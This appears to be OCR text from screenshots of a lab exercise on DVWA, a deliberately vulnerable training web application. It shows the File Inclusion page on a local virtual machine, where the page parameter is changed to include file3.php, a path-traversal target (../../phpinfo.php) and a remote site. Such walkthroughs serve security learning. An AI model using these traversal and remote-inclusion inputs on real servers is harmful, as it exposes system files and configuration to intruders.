 1.
Vulnerability: File Inclusion :: Dam
不安全 192.168.23.128/dvwa/vulnerabilities/fi/?page=file1.php
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: File Inclusion
File 1
Hello admin
Your IP address is: 192.168.23.1
[back]
More info
https://en.wikipedia.org/wiki/Remote_File_Inclusion
https://www.owasp.org/index.php/Top_10_2007-A3
2.
Vulnerability: File Inclusion :: Dam
不安全 192.168.23.128/dvwa/vulnerabilities/fi/?page=file3.php
修改为file3.php访问直接展示
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：
无法翻译此网页
重试 翻译选项
Google Translate
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: File Inclusion
File 3
Welcome back admin
Your IP address is: 192.168.23.1
Your user-agent address is: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.0.0 Safari/537.36
I'm hosted at: 192.168.23.128
[back]
More info
https://en.wikipedia.org/wiki/Remote_File_Inclusion
https://www.owasp.org/index.php/Top_10_2007-A3
3.
PHP 7.3.4 - phpinfo()
不安全 192.168.23.128/dvwa/vulnerabilities/fi/?page=../../phpinfo.php
包含本地phpinfo.php成功展示
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 账号：jayjay66... https://auth0.open...
PHP Version 7.3.4
php
System Windows NT WIN7-PC 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
4.
百度一下，你就知道
不安全 192.168.23.128/dvwa/vulnerabilities/fi/?page=https://www.baidu.com
包含百度成功展示
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jay
英语 中文（简体）
一律翻译英语
Google Translate
新闻 hao123 地图 直播 视频 贴吧 学术 更多 登录
Bai du 百度
百度一下